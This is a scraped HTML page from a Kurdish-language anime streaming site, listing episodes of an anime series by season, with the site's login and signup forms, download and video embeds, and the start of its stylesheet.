src="https://anime-kurdiverse.com/wp-content/uploads/2021/04/f52a2ddd4f288b065378de091297359b-0-episode-5-season-1.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E5</span> </h3></div><div><span class="date">تشرینی یه‌كه‌م 30, 2018</span><a href="https://anime-kurdiverse.com/episode/1625/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/04/f52a2ddd4f288b065378de091297359b-0-episode-6-season-1.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E6</span> </h3></div><div><span class="date">تشرینی دووه‌م 6, 2018</span><a href="https://anime-kurdiverse.com/episode/1626/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/05/eCFR8aqyILnl6sUS3QgFNFkMH6r.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E7</span> </h3></div><div><span class="date">تشرینی دووه‌م 13, 2018</span><a href="https://anime-kurdiverse.com/episode/1725/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/05/2rLu3nl83nHbvqE435xAlyV40yw.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E8</span> </h3></div><div><span class="date">تشرینی دووه‌م 20, 2018</span><a href="https://anime-kurdiverse.com/episode/1726/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/B73F7A97-39D0-4D54-8878-2E70E9F781CB.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E9</span> </h3></div><div><span class="date">تشرینی دووه‌م 27, 2018</span><a href="https://anime-kurdiverse.com/episode/1758/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/764FEE6C-02B7-4219-89EC-F1754900C67D.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E10</span> </h3></div><div><span class="date">كانونی یه‌كه‌م 4, 2018</span><a href="https://anime-kurdiverse.com/episode/1759/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/8qmpYCQouyHFFC0iR77I6KBoF2u.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E11</span> </h3></div><div><span class="date">كانونی یه‌كه‌م 11, 2018</span><a href="https://anime-kurdiverse.com/episode/1794/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/4sekRZzE4nat8VytAhTUVGEEpYK.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E12</span> </h3></div><div><span class="date">كانونی یه‌كه‌م 18, 2018</span><a href="https://anime-kurdiverse.com/episode/1795/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/9PcZM0qOxB5AnE6IPSGJFW9JG3V.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E13</span> </h3></div><div><span class="date">كانونی یه‌كه‌م 25, 2018</span><a href="https://anime-kurdiverse.com/episode/1796/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/46oZhigxWtncWcTRtu60TWuXZiv.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E14</span> </h3></div><div><span class="date">كانونی دووه‌م 8, 2019</span><a href="https://anime-kurdiverse.com/episode/1821/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/06/iFStfGwmHg8XtloFhPlIBB3XMFn.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E15</span> </h3></div><div><span class="date">كانونی دووه‌م 15, 2019</span><a href="https://anime-kurdiverse.com/episode/1822/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/j7IZf3gTyvS8j5K1AWv8J9EpytK.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E16</span> </h3></div><div><span class="date">كانونی دووه‌م 22, 2019</span><a href="https://anime-kurdiverse.com/episode/1842/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/isClSj96Vwlv1FgYpRYoNXWbejg.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E17</span> </h3></div><div><span class="date">كانونی دووه‌م 29, 2019</span><a href="https://anime-kurdiverse.com/episode/1843/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/7RVXfIQ1erRpRdWpaYOr5VbEuYz.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E18</span> </h3></div><div><span class="date">شوبات 5, 2019</span><a href="https://anime-kurdiverse.com/episode/1844/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/ag2XMpv9gi3EFbjsUvHMKBRT7H8.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E19</span> </h3></div><div><span class="date">شوبات 12, 2019</span><a href="https://anime-kurdiverse.com/episode/1845/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/eddUGXrqpY99Y5RWpgNsy8TVorz.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E20</span> </h3></div><div><span class="date">شوبات 19, 2019</span><a href="https://anime-kurdiverse.com/episode/1846/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/waETiQ7NF5Dpcy7G853myOt9piH.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E21</span> </h3></div><div><span class="date">شوبات 26, 2019</span><a href="https://anime-kurdiverse.com/episode/1847/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/p5o1dVBXSiy3Sn6krkuHNAxVVjS.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E22</span> </h3></div><div><span class="date">ئازار 5, 2019</span><a href="https://anime-kurdiverse.com/episode/1848/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/53AyHp2PohkqITF2HMy49rMVpmP.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E23</span> </h3></div><div><span class="date">ئازار 12, 2019</span><a href="https://anime-kurdiverse.com/episode/1849/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/1dfhbX75RXgO0hAR08PpUR2Z3nL.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E24</span> </h3></div><div><span class="date">ئازار 19, 2019</span><a href="https://anime-kurdiverse.com/episode/1850/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li></ul></div><div class="seasons-bx" @click="tab = 1"><div :class="{ 'seasons-tt aa-crd-lnk': true, 'on': tab == 1 }" x-clock><figure><img src="https://image.tmdb.org/t/p/w92/jjREl5WCwMBxR1aj1UNohD5vW63.jpg" loading="lazy" alt="ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک - Season 2" /></figure><div><p>وەرزەکان <span>2</span> <i class="fa-chevron-down"></i></p><span class="date">24 ئەڵقەکان - كانونی دووه‌م 12, 2021</span></div></div><ul class="seasons-lst anm-a"><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/325781D6-52AF-40B3-B550-D253710765F2.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E1</span> </h3></div><div><span class="date">كانونی دووه‌م 12, 2021</span><a href="https://anime-kurdiverse.com/episode/%d8%a6%db%95%d9%88-%da%a9%d8%a7%d8%aa%db%95%db%8c-%da%a9%db%95-%d8%af%d8%b1%d9%88%d8%b3%d8%aa%da%a9%d8%b1%d8%a7%d9%85%db%95%d9%88%db%95-%d9%88%db%95%da%a9-%d8%b3%da%b5%d8%a7%db%8c%d9%85%db%8e%da%a9-2x/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/22D17F44-ED00-441C-9419-366881922FC1.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E2</span> </h3></div><div><span class="date">كانونی دووه‌م 19, 2021</span><a href="https://anime-kurdiverse.com/episode/1898/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/F6677033-1D35-4AC9-B457-2A38E4D5A4C9.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E3</span> </h3></div><div><span class="date">كانونی دووه‌م 26, 2021</span><a href="https://anime-kurdiverse.com/episode/1899/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/CAC7FF45-2C9E-4D98-9265-1D73CF6AC36E.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E4</span> </h3></div><div><span class="date">شوبات 2, 2021</span><a href="https://anime-kurdiverse.com/episode/1900/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/gxIH2VyiJii33RI01YKuyWlC5OS.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E5</span> </h3></div><div><span class="date">شوبات 9, 2021</span><a href="https://anime-kurdiverse.com/episode/1905/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/t0pVgAn54d8hEM8jlXKR6mo78d8.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E6</span> </h3></div><div><span class="date">شوبات 16, 2021</span><a href="https://anime-kurdiverse.com/episode/1906/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/6B412A92-D059-48E1-933F-580D6AD312E0.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E7</span> </h3></div><div><span class="date">شوبات 23, 2021</span><a href="https://anime-kurdiverse.com/episode/1914/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/DA6CDDD8-095F-4063-8C40-72F7515DC744.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E8</span> </h3></div><div><span class="date">ئازار 2, 2021</span><a href="https://anime-kurdiverse.com/episode/1915/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/DB3B99DA-B6BF-4E1E-A44F-8AF9DBBC4921.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E9</span> </h3></div><div><span class="date">ئازار 9, 2021</span><a href="https://anime-kurdiverse.com/episode/1916/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/7FE2571A-E9D8-4507-BD93-15E97421A52F.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E10</span> </h3></div><div><span class="date">ئازار 16, 2021</span><a href="https://anime-kurdiverse.com/episode/1937/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/DBF6606C-D690-4E7F-B122-481FE9C1E358.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E11</span> </h3></div><div><span class="date">ئازار 23, 2021</span><a href="https://anime-kurdiverse.com/episode/1938/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/82286A05-AA49-4DC1-A743-C2CF762FCA99.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E12</span> </h3></div><div><span class="date">ئازار 30, 2021</span><a href="https://anime-kurdiverse.com/episode/1939/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/AE7469D7-99B0-4354-9420-1336E61EC170.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E13</span> </h3></div><div><span class="date">ته‌مموز 6, 2021</span><a href="https://anime-kurdiverse.com/episode/1962/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/9053D3EF-21F6-415D-9A14-3A0720F57C02.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E14</span> </h3></div><div><span class="date">ته‌مموز 13, 2021</span><a href="https://anime-kurdiverse.com/episode/1963/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/B8CBBA79-A9D6-4B66-9193-1E7F93DB5569.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E15</span> </h3></div><div><span class="date">ته‌مموز 20, 2021</span><a href="https://anime-kurdiverse.com/episode/1964/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/35630523-3927-4EB3-857C-A880F070D91E.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E16</span> </h3></div><div><span class="date">ته‌مموز 27, 2021</span><a href="https://anime-kurdiverse.com/episode/1965/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/A285707E-BAAF-4B93-A850-EE82033562E4.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E17</span> </h3></div><div><span class="date">ئاب 3, 2021</span><a href="https://anime-kurdiverse.com/episode/1966/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/64264C36-3CEB-4BD1-B52B-27F7C9BB10FD.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E18</span> </h3></div><div><span class="date">ئاب 10, 2021</span><a href="https://anime-kurdiverse.com/episode/1967/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/08/B69262E3-A979-4172-8672-04E18EECD70B.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E19</span> </h3></div><div><span class="date">ئاب 17, 2021</span><a href="https://anime-kurdiverse.com/episode/1981/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/09/45FC011D-6D58-431F-970B-5B3A69A16700.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E20</span> </h3></div><div><span class="date">ئاب 24, 2021</span><a href="https://anime-kurdiverse.com/episode/2000/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/09/93A257BB-09A2-45C8-83EB-D9986A8820F1.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E21</span> </h3></div><div><span class="date">ئاب 31, 2021</span><a href="https://anime-kurdiverse.com/episode/2001/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/09/E7D470D9-0E28-4DBE-9E6E-C00155289625.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E22</span> </h3></div><div><span class="date">ئه‌یلول 7, 2021</span><a href="https://anime-kurdiverse.com/episode/2013/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/09/402BC1B7-B65A-452B-B61C-6786ACF1A87E.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E23</span> </h3></div><div><span class="date">ئه‌یلول 14, 2021</span><a href="https://anime-kurdiverse.com/episode/2062/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/09/02F89667-F2AF-4579-A88D-E17B8BA70CBA.jpeg" loading="lazy" alt="" /></figure><h3 class="title"><span>S2-E24</span> </h3></div><div><span class="date">ئه‌یلول 21, 2021</span><a href="https://anime-kurdiverse.com/episode/2087/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li></ul></div></div>  </section>

</div><footer class="ft">
  <div class="top">
    <div class="cont dfxa alg-cr jst-sb">
      <a href="https://anime-kurdiverse.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://anime-kurdiverse.com/wp-content/uploads/2022/08/cropped-imgonline-com-ua-resize-c3GBQXpKGo.png" class="custom-logo" alt="Anime Kurdiverse" decoding="async" /></a><figure class="logo fg1"> <a href="https://anime-kurdiverse.com">  </a> </figure><nav class="social"><a class="btn lnk sm fa-facebook fab" href="https://www.facebook.com/AnimeKurdiverse" target="_blank"><span class="sr-only">facebook</span></a></nav>    </div>
  </div>
  <div class="bot">
    <nav class="cont"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://anime-kurdiverse.com">سەرەتا</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-series menu-item-22"><a href="https://anime-kurdiverse.com/series/">زنجیرەکان</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-movies menu-item-37"><a href="https://anime-kurdiverse.com/movies/">فیلمەکان</a></li>
</ul></nav>  </div>
</footer>

</div>

<div :class="{ 'mdl': true, 'on': logIn }">
  <div class="mdl-cn anm-b">
    <div class="mdl-hd">
      <div class="mdl-title">Log in</div>
      <button class="btn lnk mdl-close aa-mdl" type="button" @click="logIn = false">
        <i class="fa-times"></i>
      </button>
    </div>
    <div class="mdl-bd">
      <form id="form-lgn">
        <input type="hidden" id="_wpnonce" name="_wpnonce" value="624cb6e99f" /><input type="hidden" name="_wp_http_referer" value="/episode/2087/" />        <input name="action" value="action_login" hidden>

        <p class="inp val-no">
          <span class="ico">
            <input type="text" name="username" placeholder="Username or Email Address" autocomplete="username">
            <i class="fa-user"></i>
          </span>
        </p>
        <p class="inp">
          <span class="ico">
            <input type="password" name="password" placeholder="Password" autocomplete="current-password">
            <i class="fa-lock"></i>
          </span>
        </p>
        <p>
          <button class="btn snd blk" type="button"> Log in </button>
        </p>
      </form>
    </div>
    <div class="mdl-ft tac">
      ئەکاونتت نییە؟      <a href="#!" @click="logIn = false, signUp = true"> Sign Up </a>
    </div>
  </div>
  <div class="mdl-ovr aa-mdl" @click="logIn = false"></div>
</div><div :class="{ 'mdl': true, 'on': signUp }">
  <div class="mdl-cn anm-b">
    <div class="mdl-hd">
      <div class="mdl-title">Sign up</div>
      <button class="btn lnk mdl-close aa-mdl" type="button" @click="signUp = false">
        <i class="fa-times"></i>
      </button>
    </div>
    <div class="mdl-bd">
      <form id="form-sgnp">
        <input type="hidden" id="_wpsignup" name="_wpsignup" value="8458ec2ccb" /><input type="hidden" name="_wp_http_referer" value="/episode/2087/" />        <input name="action" value="action_signup" hidden>

        <p class="inp val-no">
          <span class="ico">
            <input type="text" name="username" placeholder="Username" autocomplete="username">
            <i class="fa-user"></i>
          </span>
        </p>
        <p class="inp">
          <span class="ico">
            <input type="email" name="email" placeholder="Email Address" autocomplete="email">
            <i class="fa-envelope"></i>
          </span>
        </p>
        <p class="inp">
          <span class="ico">
            <input type="password" name="password" placeholder="Password" autocomplete="current-password">
            <i class="fa-lock"></i>
          </span>
        </p>
        <p>
          <button class="btn snd blk" type="button">Sign up</button>
        </p>
      </form>
    </div>
    <div class="mdl-ft tac">
      ئەکاونتت هەیە؟      <a href="#!" @click="signUp = false, logIn = true"> Log in </a>
    </div>
  </div>
  <div class="mdl-ovr aa-mdl" @click="signUp = false"></div>
</div>
<div :class="{ 'mdl': true, 'on': download }">
  <div class="mdl-cn anm-b">
    <div class="mdl-hd">
      <div class="mdl-title"> Download Links </div>
      <button class="btn lnk mdl-close aa-mdl" type="button" @click="download = false">
        <i class="fa-times"></i>
      </button>
    </div>
    <div class="mdl-bd">
      <div class="download-links">
        <table>
          <thead>
            <tr>
              <th>Server</th>
              <th>Language</th>
              <th>Quality</th>
              <th>Link</th>
            </tr>
          </thead>
          <tbody>
            <tr><td><span class="num">#01</span> Drive</td><td>ژێرنووسی کوردی</td><td><span>1080p</span></td><td><a href="#!" class="btn sm rnd blk" data-url="aHR0cHM6Ly9hbmltZS1rdXJkaXZlcnNlLmNvbS8/dHJkb3dubG9hZD0zJnRyaWQ9MjA4NyZ0PXNlcg==" data-lmt="eyJpYXQiOjE3Njg5MDYyOTUsImV4cCI6MTc2ODkwNjU5NSwibG10Ijp7ImlkIjoyMDg3fX0=" data-link>Download</a></td></tr>          </tbody>
        </table>
      </div>
    </div>
  </div>
  <div class="mdl-ovr aa-mdl" @click="download = false"></div>
</div>
<div :class="{ 'mdl': true, 'on': trailer }">
  <div class="mdl-cn anm-b">
    <div class="video">
      <iframe width="560" height="315" src="https://www.youtube.com/embed/uOzwqb74K34" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe>    </div>
  </div>
  <div class="mdl-ovr aa-mdl" @click="trailer = false"></div>
</div>    <script type="text/javascript" src="https://doo888x.com/js/ad/playerdo.js"></script>
    <script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198488141\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"anime-kurdiverse.com\",\"arch_tax_episodes\":\"2087\",\"arch_results\":\"1\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "198488141", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anime-kurdiverse.com/wp-content/themes/toronites/resources/assets/js/libs.min.js?ver=1663585695" id="libs.min.js-js"></script>
<script type="text/javascript" id="pub.min.js-js-extra">
/* <![CDATA[ */
var toronites = {"url":"https:\/\/anime-kurdiverse.com\/wp-admin\/admin-ajax.php","nonce":"bc6efb2769","version":"1.0.7","query_vars":"{\"episodes\":\"2087\"}","search":"","translations":{"empty":"Nothing found..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anime-kurdiverse.com/wp-content/themes/toronites/resources/assets/js/pub.min.js?ver=1663585695" id="pub.min.js-js"></script>

</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 10:51:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-kurdiverse.com/?trembed=0&trid=2087&trtype=2
body_size: 22
content:
<!DOCTYPE html>
<html dir="rtl" lang="ckb">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body oncontextmenu="return false;">
    
    <div class="Video"><iframe width="560" height="315" src="https://dutrag.com/v/pzlj1tm174q4yz6" frameborder="0" allowfullscreen></iframe></div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anime-kurdiverse.com/wp-content/uploads/useanyfont/uaf.css?ver=1759685677
body_size: 42
content:
				@font-face {
					font-family: '%d8%b1%d8%a7%d8%a8%db%95%d8%b1';
					src: url('/wp-content/uploads/useanyfont/3585رابەر.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3585رابەر.woff') format('woff');
					  font-display: auto;
				}

				.%d8%b1%d8%a7%d8%a8%db%95%d8%b1{font-family: '%d8%b1%d8%a7%d8%a8%db%95%d8%b1' !important;}

						.site-title, .site-description, body, .menu-menu-container li a, .menu-menu-container li span, #menu-menu li a, #menu-menu li span{
					font-family: '%d8%b1%d8%a7%d8%a8%db%95%d8%b1' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://anime-kurdiverse.com/wp-content/themes/toronites/resources/assets/css/pub.min.css?ver=1663585695
body_size: 28872
content:
:root{--link-hover:var(--primary);--dark:#000;--dark-1:rgba(111, 119, 123, .5);--dark-2:#6F777B;--dark-3:rgba(111, 119, 123, .7);--light:#fff;--light-1:rgba(255,255,255,.05);--light-2:rgba(255,255,255,.1);--light-3:rgba(255,255,255,.5);--gray-dark:#151717;--gray-light:#3C4143;--gray:#1F2222;--success:#28a745;--danger:#FF4766;--warning:#FFBF47;--size:1rem;--fluid-s:1rem;--f-size:.875rem;--family: "Montserrat", sans-serif}@media (min-width: 1600px){:root{--fluid-s:2rem}}*,:before,:after{box-sizing:border-box;min-width:0}body{margin:0;font:400 var(--f-size)/1.8 var(--family);overflow-x:hidden;word-wrap:break-word;background-color:var(--body);color:var(--text)}hr{border:0;margin:calc(2 * var(--size)) 0;clear:both;overflow:hidden;height:1px;background-color:var(--light-1)}[hidden],.hdd{display:none}.swh{display:block}img{vertical-align:middle;max-width:100%;height:auto}:focus{outline:0}a{text-decoration:none;color:var(--link)}a:hover{color:var(--primary)}table{width:100%}.title,[class*="-title"],h1,h2,h3,h4,h5,h6{line-height:1.2;font-weight:700}h1{font-size:calc(3 * var(--f-size))}h2{font-size:calc(2 * var(--f-size))}h3{font-size:calc(1.5 * var(--f-size))}h4,h5,h6{font-size:var(--f-size)}.tac{text-align:center}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}#aa-wp{min-height:100vh;display:flex;flex-direction:column;position:relative}#aa-wp>.bd{flex:1 0 auto}.cont{margin:0 auto;padding-left:var(--size);padding-right:var(--size);width:100%}ul,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6,p,pre,blockquote,table,fieldset,figure{margin:0 0 calc(1.5 * var(--size))}nav ul,[class*="-lst"],ul[class*="dfx"]{margin:0;padding:0}nav li,[class*="-lst"] li,[class*="dfx"]>li{list-style-type:none}.mb0{margin-bottom:0}.mb1{margin-bottom:var(--size)}.mla{margin-left:auto}.ml0{margin-left:0}.ml1{margin-left:var(--size)}.mra{margin-right:auto}.mr0{margin-right:0}.mr1{margin-right:var(--size)}.mac{margin-left:auto;margin-right:auto}[class*="align"]{margin-bottom:var(--size)}.alignleft{margin-right:var(--size)}.alignright{margin-left:var(--size)}.fcl{flex-direction:column}.rw{margin-left:-.5rem;margin-right:-.5rem;margin-bottom:0;padding:0}.rw>*{padding-left:.5rem;padding-right:.5rem;max-width:100%;list-style:none}.rw.sm{margin-left:-.25rem;margin-right:-.25rem}.rw.sm>*{padding-left:.25rem;padding-right:.25rem}.dfx,.rw,.eqcl>*{display:flex}.fwp,.rw{flex-wrap:wrap}.rw>.fg1,.fg1,.rw.rfg1>*,.fg1c>*{flex-grow:1;max-width:100%}.cl0,.rw>*{flex:0 0 auto;width:auto;max-width:100%}.cl1,.rcl1>*,.eqcl>*>*{flex:0 0 100%;max-width:100%}.cl2,.rcl2>*{flex:0 0 calc(100%/2);max-width:calc(100%/2)}.cl3,.rcl3>*{flex:0 0 